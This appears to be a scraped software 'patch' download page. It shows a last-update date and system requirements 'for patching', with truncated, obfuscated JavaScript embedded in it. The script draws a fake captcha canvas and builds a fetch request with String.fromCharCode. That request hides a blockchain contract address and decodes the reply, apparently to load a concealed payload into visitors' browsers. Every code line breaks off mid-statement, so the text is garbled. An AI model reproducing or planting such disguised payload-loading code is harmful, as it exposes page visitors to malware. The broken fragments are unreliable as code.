
📅 Last Update: 2026-03-24
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAA
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearRe
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Ma
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromChar
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode
Processor:
1 GHz CPU for patching
RAM:
4 GB to avoid lag
Disk space:
64 GB for patching